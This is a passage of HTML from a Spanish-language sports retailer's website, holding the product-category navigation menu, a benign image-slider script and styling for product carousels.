		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/accesorios-yoga-y-fitness/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3521"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bancos/">Bancos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3522"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bicis-fijas/">Bicis Fijas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3523"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/caminadoras/">Caminadoras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/colchonetas/">Colchonetas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3525"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/cuerdas/">Cuerdas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://salernosdeportes.com/product-category/medicinal/guantes-yoga-y-fitness">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pelotas-yoga-y-fitness/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3527"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pesas-y-barras/">Pesas y Barras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3528"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/plataforma/">Plataformas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3529"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/rolos/">Rolos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/trx/">Trx</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3471"><a href="https://salernosdeportes.com/product-category/deportes/danza/">Danza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://salernosdeportes.com/product-category/deportes/danza/accesorios-danza/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://salernosdeportes.com/product-category/deportes/danza/calzado-danza/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://salernosdeportes.com/product-category/deportes/danza/indumentaria-danza/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/">Boxeo y Combate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/accesorios-boxeo-y-combate/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/bolsas/">Bolsas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/calzado-boxeo-y-combate/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16779"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/guantes-combate/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/indumentaria-boxeo-y-combate/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/protecciones/">Protecciones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3456"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/">Bicicleta y Ciclismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/accesorios-bicicleta-y-ciclismo/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/bicicletas/">Bicicletas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/calzado-ciclismo">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/cascos/">Cascos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/guantes-bicicleta-y-ciclismo/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/herramientas/">Herramientas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/indumentaria-bicicleta-y-ciclismo/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/infladores/">Infladores</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3502"><a href="https://salernosdeportes.com/product-category/deportes/patines/">Patines<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://salernosdeportes.com/product-category/deportes/patines/accesorios-patines/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://salernosdeportes.com/product-category/deportes/patines/artistico/">Artístico</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://salernosdeportes.com/product-category/deportes/patines/roller/">Roller</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3497"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/">Paddle y tenis<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/accesorios-padel-y-tenis/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/calzado-padel-y-tenis/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/pelotas/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/raquetas/">Raquetas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://salernosdeportes.com/product-category/deportes/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3485"><a href="https://salernosdeportes.com/product-category/deportes/hockey/">Hockey<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://salernosdeportes.com/product-category/deportes/hockey/calzado-hockey/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://salernosdeportes.com/product-category/deportes/hockey/palos/">Palos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="https://salernosdeportes.com/product-category/deportes/hockey/bochas-hockey/">Bochas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/">Atletismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3451"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/calzado-atletismo/">Calzado</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3483"><a href="https://salernosdeportes.com/product-category/deportes/handball/">Handball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3484"><a href="https://salernosdeportes.com/product-category/deportes/handball/pelotas-handball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/">Volleyball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/accesorios-volleyball/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3518"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/pelotas-volleyball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3512"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general">Skate, Longboard y Penny<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18069"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/accesorios-skate-y-mas">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/skate-longboard-y-penny-deportes">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15314"><a href="https://salernosdeportes.com/product-category/accesorios-2/">Accesorios<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18104"><a href="https://salernosdeportes.com/product-category/accesorios-2/billeteras">Billeteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15324"><a href="https://salernosdeportes.com/product-category/accesorios-2/bolsos-y-botineras/">Bolsos y Botineras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15318"><a href="https://salernosdeportes.com/product-category/accesorios-2/botellas/">Botellas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15323"><a href="https://salernosdeportes.com/product-category/accesorios-2/canilleras/">Canilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://salernosdeportes.com/product-category/accesorios-2/gorros/">Gorros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15321"><a href="https://salernosdeportes.com/product-category/accesorios-2/guantes-accesorios-2/">Guantes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://salernosdeportes.com/product-category/accesorios-2/grips/">Grips</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15326"><a href="https://salernosdeportes.com/product-category/accesorios-2/lentes-de-natacion/">Lentes de Natación</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15322"><a href="https://salernosdeportes.com/product-category/accesorios-2/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15316"><a href="https://salernosdeportes.com/product-category/accesorios-2/mochilas">Mochilas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://salernosdeportes.com/product-category/accesorios-2/munequeras-accesorios-2/">Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15315"><a href="https://salernosdeportes.com/product-category/accesorios-2/pelotas-accesorios-2/">Pelotas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://salernosdeportes.com/product-category/accesorios-2/raquetas-accesorios-2/">Raquetas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16780"><a href="https://salernosdeportes.com/product-category/accesorios-2/Rinoneras-y-carteras/">Riñoneras y Carteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15327"><a href="https://salernosdeportes.com/product-category/accesorios-2/tobilleras-accesorios-2/">Tobilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://salernosdeportes.com/product-category/accesorios-2/varios/">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3416"><a href="#">Medicinal<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://salernosdeportes.com/product-category/medicinal/coderas-y-munequeras">Coderas y Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://salernosdeportes.com/product-category/medicinal/fajas/">Fajas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16491"><a href="https://salernosdeportes.com/product-category/medicinal/Ortopedia-y-manos">Ortopedia y Manos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://salernosdeportes.com/product-category/medicinal/rodilleras/">Rodilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://salernosdeportes.com/product-category/medicinal/tobilleras-y-musleras/">Tobilleras y Musleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="https://salernosdeportes.com/product-category/medicinal/vendas/">Vendas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17021"><a href="https://salernosdeportes.com/product-category/medicinal/medicinal-varios">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11136"><a href="https://salernosdeportes.com/product-category/suplementos/">Suplementos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18059"><a href="https://salernosdeportes.com/product-category/movilidad/">Movilidad<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18062"><a href="https://salernosdeportes.com/product-category/movilidad/Bicicletas">Bicicletas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18060"><a href="https://salernosdeportes.com/product-category/movilidad/monopatines-electricos">Monopatines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18061"><a href="https://salernosdeportes.com/product-category/movilidad/motocicletas">Motocicletas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress-child-alotrend/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    jQuery(document).ready(function($){
        var slider = $('.custom-thumbnail-slider');
        var mainImage = $('.woocommerce-product-gallery__wrapper .wp-post-image');

        if(slider.length && mainImage.length){
            slider.slick({
                slidesToShow: 4,
                slidesToScroll: 1,
                arrows: true,
                autoplay: true,
                infinite: true,
                focusOnSelect: true,
                prevArrow: '<button type="button" class="slick-prev">&#10094;</button>',
                nextArrow: '<button type="button" class="slick-next">&#10095;</button>',
                responsive: [
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 3
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 2
                        }
                    }
                ]
            });

            // Cambiar imagen principal al hacer clic
            slider.on('click', '.thumb-item img', function(){
                var newSrc = $(this).data('full');
                mainImage.attr('src', newSrc);
                // Si hay srcset, también actualizarlo
                mainImage.attr('srcset', newSrc + ' 1x');
            });
        }
    });
    </script>
    <style>
    /* Miniaturas */
    .custom-thumbnail-slider {
        margin-top: 15px;
    }
    .custom-thumbnail-slider .thumb-item img {
        width: 70px;
        cursor: pointer;
        /*border: 2px solid transparent;*/
        margin: 0 5px;
        transition: border 0.3s, transform 0.2s;
    }
    .custom-thumbnail-slider .thumb-item img:hover {
       /* border: 2px solid #555;*/
        transform: scale(1.05);
    }

    /* Flechas minimalistas */
    .slick-prev, .slick-next {
        color: #555;
        background: none;
        font-size: 20px;
        line-height: 1;
        width: 30px;
        height: 30px;
        border-radius: 0;
        top: 35%;
    }
    .slick-prev:hover, .slick-next:hover {
        color: #000;
        background: none;
    }

    /* Responsive spacing */
    @media (max-width: 768px) {
        .custom-thumbnail-slider .thumb-item img {
            width: 60px;
            margin: 0 4px;
        }
    }
    @media (max-width: 480px) {
        .custom-thumbnail-slider .thumb-item img {
            width: 50px;
            margin: 0 3px;
        }
    }
		



    </style>
    <style>
/* PRODUCTO GENERAL */
.movilidad-swiper .product {
    position: relative;
    overflow: hidden;
    text-align: center;
}

/* Título */
.movilidad-swiper .slider-product-title {
    font-size: 19px !important;
    font-weight: 500;
    margin-bottom: 10px !important;
    margin-top: 30px;
    min-height: 2.8em !important;
    text-transform: uppercase;
    color: black;
    text-align: center !important;
}

/* Precio */
.movilidad-swiper .slider-product-price {
    color: grey !important;
    text-align: center !important;
    display: block;
    margin: 0 auto 10px;
}

/* Imagen */
.movilidad-swiper .slider-product-image img {
    width: 100%;
    height: auto;
    transition: transform .35s ease;
}
.movilidad-swiper .product:hover img {
    transform: scale(1.1);
}

/* MINI BOTÓN CIRCULAR CENTRADO */
.movilidad-swiper .mini-add-to-cart {
    position: absolute;
    top: 30%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #fff;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity .4s ease, transform .3s ease;
    z-index: 20;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.movilidad-swiper .product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.movilidad-swiper .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.movilidad-swiper .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

/* Check ✓ al agregar */
.movilidad-swiper .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(1);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 1;
    transition: opacity .3s ease, transform .3s ease;
}

/* Ocultar el botón normal */
.movilidad-swiper .add_to_cart_button,
.movilidad-swiper .added_to_cart {
    display: none !important;
}
</style>

<script>
